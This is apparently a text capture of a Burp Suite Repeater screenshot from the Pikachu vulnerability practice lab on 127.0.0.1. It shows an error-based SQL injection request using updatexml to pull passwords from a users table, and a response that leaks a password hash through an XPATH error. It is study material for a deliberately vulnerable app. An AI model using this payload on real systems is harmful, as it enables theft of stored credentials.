 4 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,(select(group_concat(password)
)from(users)),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
0 Upgrade-Insecure-Requests : 1
1 Sec-Fetch-Dest : document
2 Sec-Fetch-Mode : navigate
3 Sec-Fetch-Site : same-origin
4 Sec-Fetch-User : ?1
5
6
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'